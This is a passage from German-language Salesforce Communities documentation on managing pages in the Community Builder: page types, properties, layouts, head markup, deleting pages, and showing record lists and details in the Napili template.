

# Seitentypen (1)

Die Seiten Ihrer Community sind im Seiten-Manager nach Typ gruppiert.

#### **Meine Seiten**

Die benutzerdefinierten Standardseiten, die Sie erstellen. (Benutzerdefinierte Objektseiten werden unter "Salesforce-Objektseiten" aufgeführt.)

#### *Vorlagenname***\*-Seiten**

\* Napili, Koa, Kokua oder Aloha

Die Standardseiten, die mit der Community-Vorlage bereitgestellt werden.

#### **Salesforce-Objektseiten**

Die Seiten der Objekte in Ihrer Community, wie etwa die Datensatzdetail-, Listen- und Themenlistenseite des betreffenden Objekts.

#### **Allgemeine Datensatzseiten**

Die Standard-Datensatzdetail-, Listen- und Themenlistenseiten, die mit der Napili-Vorlage bereitgestellt werden. Diese allgemeinen Seiten dienen zur Anzeige von Datensatzinformationen für ein Salesforce-Objekt, wenn keine benutzerdefinierten Objektseiten vorhanden sind.

#### **Anmeldeseiten**

Die Standard-Anmeldeseiten, die mit der Community-Vorlage bereitgestellt werden.

# Seiteneigenschaften (2)

Die für jede Seite verfügbaren Eigenschaften hängen vom ausgewählten Seitentyp ab.

#### **Name**

Der Name der Seite, der im Community-Generator angezeigt wird. Kann nur bei benutzerdefinierten Standardseiten bearbeitet werden.

#### **Titel**

Der Titel der Seite, der im Registerkarten- oder Fenstertitel des Browsers angezeigt wird. Wird zum Setzen eines Lesezeichens für die Seite verwendet und in den Suchmaschinenergebnissen angezeigt. Steht für Seiten wie "Artikeldetails" und "Themendetails", die den Titel dynamisch festlegen, nicht zur Verfügung.

#### **URL**

Der URL der Seite. Kann nur bei benutzerdefinierten Standardseiten bearbeitet werden.

#### **Basis-URL**

Hier können Sie die URLs für alle mit einem Objekt verknüpften Seiten (Datensatzdetail, Liste und Themenliste) gleichzeitig ändern. Fördert die Konsistenz, da sichergestellt wird, dass alle Objektseiten ein gemeinsames URL-Präfix verwenden. Kann nur bei benutzerdefinierten Objektseiten bearbeitet werden.

#### **Beschreibung**

<span id="page-3443-0"></span>Wird zur Suchmaschinenoptimierung verwendet und in den Suchmaschinenergebnissen angezeigt. Verfügbar für die Vorlagenseiten "Support kontaktieren", "Fehler", "Startseite" und "Themenkatalog" sowie alle unter "Meine Seiten" und "Anmeldeseiten" aufgeführten Seiten.

# Bearbeiten von Community-Seiten und -Komponenten im Community-Generator

Sie können den Seiten Ihrer Community neue Komponenten hinzufügen oder die Eigenschaften vorhandener Komponenten bearbeiten, um jede Seite entsprechend Ihren Anforderungen anzupassen.



Wenn Sie einer neuen benutzerdefinierten Seite Komponenten hinzufügen, planen Sie den Aufbau der Seite in Abhängigkeit von den Zielen für die Seite genau.

**1.** Klicken Sie in der linken Randleiste im Community-Generator auf **D**, um den Seiteneditor anzuzeigen.

**2.** Wählen Sie im Menü "Seite" in der oberen Symbolleiste die Seite aus, die Sie bearbeiten möchten.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:



Auf der Registerkarte "Lightning-Komponenten" werden nur Komponenten aufgeführt, die mit der ausgewählten Seite kompatibel sind. Sie können beispielsweise die Komponente "Benutzerprofil-Details" nicht Ihrer Startseite hinzufügen.

- **3.** Ziehen Sie die gewünschte Komponente von der Registerkarte "Lightning-Komponenten" auf einen bearbeitbaren Bereich der Seite.
- **4.** Wenn Sie die Eigenschaften für eine Komponente auf der Seite bearbeiten möchten, wählen Sie sie im Zeichenbereich der Hauptseite oder auf der Registerseite "Seitenstruktur" aus. Wenn Sie eine Komponente auswählen, wird die Komponente im Community-Generator mit einem blauen Rand hervorgehoben und die Eigenschaften der Komponente werden rechts im Editor für Eigenschaften angezeigt.
- **5.** Aktualisieren Sie die Komponente nach Bedarf.
- $\odot$ Beispiel: Hier ist eine Beispielkonfiguration der Überschrift-Komponente (1) auf der Startseite mit einer Liste der unterstützten Lightning-Komponenten (2) und Eigenschaften (3).



Tipp: Sie können auch benutzerdefinierte Lightning-Komponenten erstellen und sie auf Community-Seiten verwenden. Weitere Informationen zum Erstellen von benutzerdefinierten Lightning-Komponenten und Aktivieren dieser Komponenten für den Community-Generator finden Sie im [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Ändern des Seitenlayouts im Community-Generator

Sie können das Erscheinungsbild der Seiten Ihrer Community im Handumdrehen ändern, indem Sie zu einem anderen Layout wechseln. Sie können sogar Ihre eigenen benutzerdefinierten Layouts in der Entwicklerkonsole erstellen und sie für die Verwendung in Ihrer Community importieren.

ズ

Anmerkung: Diese Funktion ist in den Versionen Winter '16 und höheren Versionen der Koa-, Kokua- und Napili-Vorlagen sowie in der Version Spring '16 und höheren Versionen der Aloha-Vorlage verfügbar.

- **1.** Klicken Sie in der linken Randleiste im Community-Generator auf **Duman Austicher Seiteneditor** anzuzeigen.
- **2.** Wählen Sie im Menü "Seite" in der oberen Symbolleiste die Seite aus, die Sie bearbeiten möchten.



**3.** Klicken Sie im Editor für Eigenschaften auf **Änderungslayout**.



**4.** Wählen Sie das neue Layout aus. Wenn Sie ein benutzerdefiniertes Layout hinzugefügt haben, können Sie auf der Registerkarte "Benutzerdefiniert" darauf zugreifen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:



#### **5.** Klicken Sie auf **Ändern**.

Wenn das neue Layout eine andere Struktur hat als das aktuelle Layout, sind einige Bereiche nicht sichtbar. Diese Bereiche sind jedoch nach wie vor verfügbar und Sie können jederzeit zu einem anderen Layout wechseln.

Anmerkung: Wenn Sie das Layout einer standardmäßigen Vorlagenseite ändern, besteht die einzige Möglichkeit, es auf das ursprüngliche Layout zurückzusetzen, darin, auf **Rückgängig machen** zu klicken.

Weitere Informationen über benutzerdefinierte Layouts finden Sie im [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/components_config_for_builder_layouts.htm).

# Hinzufügen von Markups zum Seitenelement **<head>** zum Anpassen Ihrer **Community**

Durch Hinzufügen benutzerdefinierter Markups zum Seitenelement <head> im Community-Generator können Sie benutzerdefinierte Analysen hinzufügen, Ihre Suchmaschinenoptimierungs-Ergebnisse verbessern und vieles mehr.

Anmerkung: Diese Funktion ist in den Versionen Winter '16 und höheren Versionen der  $\boldsymbol{\beta}$ Koa-, Kokua- und Napili-Vorlagen sowie in der Version Spring '16 und höheren Versionen der Aloha-Vorlage verfügbar.

Zum Beispiel können Sie die Seiten Ihrer Community an Ihre Anforderungen anpassen, indem Sie Folgendes hinzufügen:

- **•** Benutzerdefinierten Analysecode wie Google Analytics™
- **•** Nur für Suchmaschinen sichtbare Suchmaschinenoptimierungs-Metatags
- **•** Verweise auf externe JavaScript-Dateien und Drittanbieterbibliotheken
- **•** Benutzerdefinierte JavaScript-Blöcke
- **•** Ein Favicon oder ein Webseitensymbol
- **1.** Klicken Sie im Community-Generator in der linken Randleiste auf **O**und dann auf **Erweitert**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:



- **2.** Klicken Sie auf **Head-Markup bearbeiten**.
- **3.** Geben Sie den gewünschten HTML- oder JavaScript-Code ein.
- **4.** Speichern Sie Ihre Änderungen.

Beim Hinzufügen von benutzerdefinierten Markups wird der Code zum <head> auf jeder Seite hinzugefügt.

Beispiel: Hier wurde HTML zum Verwenden eines Favicons auf den Seiten unserer Community hinzugefügt.  $\odot$ 



# <span id="page-3448-0"></span>Löschen einer Seite im Community-Generator

Löschen Sie eine nicht mehr benötigte Community-Seite oder Seitenvariation im Seiten-Manager.

Folgendes kann nicht gelöscht werden:

- **•** Die in der Vorlage integrierten Standardseiten und -objekte
- **•** Die Standardseitenvariation einer Seite
- **•** Eine benutzerdefinierte Objektseite (Detail, Liste oder Themenliste); es kann jedoch das gesamte Objekt gelöscht werden
- **1.** Klicken Sie in der linken Randleiste im Community-Generator auf  $\langle \rangle$ , um den Seiten-Manager anzuzeigen.
- **2.** Wählen Sie die zu entfernende Seite aus.
- **3.** Klicken Sie auf der Symbolleiste auf **Löschen** oder klicken Sie auf der Registerkarte



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anpassen oder Veröffentlichen einer Community:

**•** "Communities erstellen und verwalten"

# Freigeben von mehr Salesforce-Objektdaten in Ihrer Community

Mit Napili können Sie Datensatzdaten für Accounts, Kundenvorgänge, Kontakte, Aufgaben, Ereignisse und benutzerdefinierte Objekte mit minimaler Konfiguration freigeben. Für Datensatzdaten werden Benutzerberechtigungen über Lizenzen, Profile, Berechtigungssätze und Freigaberegeln berücksichtigt.

- Anmerkung: Diese Funktion ist in der Version Winter '16 und höher der Napili-Vorlage verfügbar.
- **•** Erstellen Sie eine [Liste mit Datensätzen und verlinken Sie darauf](#page-3449-0).
- **•** Verwenden Sie zum [Anzeigen von Datensatzdetails in Ihrer Community](#page-3451-0) entweder die vorkonfigurierte Datensatz-Detailseite oder erstellen Sie eine benutzerdefinierte Seite. Auf die gleiche Weise können Sie auch [Gruppen zur Community hinzufügen.](#page-3453-0)

SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

# <span id="page-3449-0"></span>Freigeben einer Liste von Datensätzen in Ihrer Community

Sie können Datensatz-Listenansichten für Accounts, Kundenvorgänge, Kontakte und benutzerdefinierte Objekte erstellen und über das Napili-Navigationsmenü auf sie verlinken. Zum Anzeigen der Datensatzliste können Sie ein vorkonfiguriertes oder ein benutzerdefiniertes Seitenlayout verwenden.

- Anmerkung: Diese Funktion ist in der Version Winter '16 und höher der Napili-Vorlage verfügbar.
- **1.** Fügen Sie der entsprechenden Seite in der Vorlage im Community-Generator die Komponente "Navigationsmenü" durch Ziehen und Ablegen hinzu. Es wird empfohlen, sie der Startseite hinzuzufügen.
- **2.** Erstellen Sie ein Navigationsmenüelement, das auf ein unterstütztes Salesforce-Objekt verweist. Napili unterstützt derzeit Accounts, Kundenvorgänge, Kontakte und benutzerdefinierte Objekte.



**3.** Veröffentlichen Sie Ihre Änderungen.

Anmerkung: Wenn Ihre Community aktiv ist, werden Ihre Änderungen am Navigationsmenüelement den Community-Mitgliedern sofort angezeigt.

Geschafft! Auf diese Weise wird ein Navigationsmenüelement erstellt, das auf eine Liste der Datensätze des ausgewählten Objekts verweist. Im Einzelnen werden Ihre Daten von Salesforce abgerufen und mit der allgemeinen Datensatz-Listenseite angezeigt. Diese Seite ist in Napili vorkonfiguriert verfügbar und verwendet die Lightning-Komponente "Listenansicht der Datensatzstartseite" zum Anzeigen von Daten in einem geeigneten Layout.

Anmerkung: Die allgemeine Datensatz-Listenseite bietet das Standardlayout für Listenansichten für Objekte, denen keine vordefinierte oder benutzerdefinierte Listenansichtsseite zugewiesen ist. Wenn Sie beispielsweise ein Navigationsmenüelement für ein anderes Salesforce-Objekt erstellen, verwendet dieses dieselbe Seite. Wenn Sie die Datensatz-Listenseite ändern, berücksichtigen Sie dabei alle betroffenen Objekte.

Beispiel: Eine Listenansicht für ein benutzerdefiniertes Objekt namens "Featured Products" (Vorgestellte Produkte).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:



- **•** Das Erstellen eines Navigationsmenüelements ist die einfachste Methode zum Verlinken auf eine Liste von Datensätzen für ein Objekt. Wenn Sie für ein Objekt lieber eine benutzerdefinierte Listenansichtsseite verwenden möchten, können Sie im Community-Generator [eine neue Seite erstellen](#page-3436-0) für Ihre Community erstellen. Wählen Sie den Seitentyp "Standard" mit einspaltigem Layout aus. Fügen Sie der Seite die Komponente "Listenansicht der Datensatzstartseite" hinzu, konfigurieren Sie die Komponenteneigenschaften entsprechend, sodass sie auf das Objekt verweist, und veröffentlichen Sie die Seite dann. Um auf die Seite zu verlinken, erstellen Sie ein benutzerdefiniertes Navigationsmenüelement und verwenden Sie den internen Seiten-URL.
- **•** Benutzer können nur auf Datensätze zugreifen, auf die Sie über Lizenzen, Profile, Berechtigungen und Freigaberegeln Zugriff haben, ebenso wie in Salesforce. Benutzer mit der Berechtigung "Erstellen" für das Objekt können auf der Listenansichtsseite Datensätze erstellen. Die Möglichkeit, Datensätze auf dieser Seite zu erstellen, wird auf Mobilgeräten nicht unterstützt.
- **•** Sie können ein Navigationsmenüelement für Gastbenutzer ausblenden, um den Zugriff auf die zugehörige Datensatz-Listenansichtsseite zu blockieren.
- **•** Wenn Benutzer auf dieser Seite auf einen Datensatz klicken, werden die Datensatzdetails unter Verwendung des Layouts von der allgemeinen Datensatz-Detailseite angezeigt. Wenn Sie eine benutzerdefinierte Datensatz-Detailseite erstellen und sie dem Objekt zuweisen, wird stattdessen diese Seite verwendet.
- **•** Durch Klicken auf einen Datensatz in der Listenansicht werden die Datensatzdetails angezeigt, und zwar unter Verwendung der Datensatz-Detailseite, die zusammen mit der Napili-Vorlage vorkonfiguriert bereitgestellt wird.
- **•** Die Datensatz-Listenseite und die Komponente "Listenansicht der Datensatzstartseite" sind in der Koa- und Kokua-Vorlage nicht verfügbar.

SIEHE AUCH:

[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# <span id="page-3451-0"></span>Anzeigen von Datensatzdetails in Ihrer Community

Sie können Datensatzdetails entweder mit der allgemeinen Datensatz-Detailseite anzeigen oder benutzerdefinierte Datensatz-Detailseiten erstellen.



Napili unterstützt eine Datensatz-Detailseite, die ohne Konfiguration direkt einsatzbereit ist. Alle Objekte in Ihrer Community, denen nicht vorab eine Datensatz-Detailseite zugewiesen wurde, verwenden zum Anzeigen von Datensatzdaten diese allgemeine Seite namens "Datensatzdetail". Beispiel: Ein Benutzer landet auf einer Detailseite für einen Kundenvorgang (die ein vorab zugewiesenes Layout für Kundenvorgangsdetails verwendet) und klickt in den verwandten Datensätzen auf einen Kontakt. Wenn Sie keine benutzerdefinierte Datensatz-Detailseite für Kontakte erstellt haben, werden die Kontaktinformationen mit der allgemeinen Datensatz-Detailseite angezeigt. Im Einzelnen verwendet die Datensatz-Detailseite zum Anzeigen von Datensatzdaten die Lightning-Komponenten "Datensatzüberschrift" und "Datensatzinformationen".

- **• Datensatzüberschrift**: Zeigt den Namen des Datensatzes und die wichtigsten Datensatzmerkmale sowie Schaltflächen zum Bearbeiten und Löschen des Datensatzes an.
- **• Datensatzinformationen**: Zeigt alle Datensatzdetails, einschließlich verwandter Datensätze und des Datensatz-Feeds, an. Außerdem ermöglicht diese Komponente es Benutzern, neue verwandte Datensätze zu erstellen und im Datensatz-Feed zu posten.

Wahlweise können Sie benutzerdefinierte Datensatz-Detailseiten für Accounts, Kontakte, Kundenvorgänge, Aufgaben, Ereignisse und benutzerdefinierte Objekte erstellen.

- **1.** [Erstellen Sie eine neue Datendetailseite](#page-3436-0) im Community-Generator und wählen Sie ein unterstütztes Objekt aus.
- **2.** Fügen Sie die Komponenten "Datensatzüberschrift" und "Datensatzinformationen" auf der Seite hinzu und konfigurieren Sie die Komponenteneigenschaften im Editor für Eigenschaften auf der rechten Seite.
- 3. Klicken Sie auf  $\leftrightarrow$ , um die Seitenverwaltung in den Community-Generator-Einstellungen aufzurufen, und wählen Sie dann die benutzerdefinierte Seite als aktive Seite für das Objekt aus.
- **4.** Veröffentlichen Sie Ihre Änderungen.

 $\sqrt{2}$ Anmerkung: Wenn Ihre Community aktiv ist, werden Ihre Änderungen am Navigationsmenüelement den Community-Mitgliedern sofort angezeigt.

Beispiel: Die Datensatz-Detailseite für ein benutzerdefiniertes Objekt mit den Komponenten "Datensatzüberschrift" (1) und "Datensatzinformationen" (2).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Anpassen oder Veröffentlichen einer Community:

